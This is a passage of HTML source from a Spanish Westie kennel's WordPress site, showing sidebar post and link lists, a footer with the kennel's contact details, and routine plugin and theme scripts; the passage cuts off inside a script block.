											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://www.delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://www.delosduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.delosduendeszahories.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","nonce":"912a61926b","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.delosduendeszahories.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","ajax_nonce":"11deae246c","ajax_nonce_editor":"85162d71a4","use_ajax_views_counter":"1","post_id":"564","views":"693","site_url":"https:\/\/www.delosduendeszahories.com","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
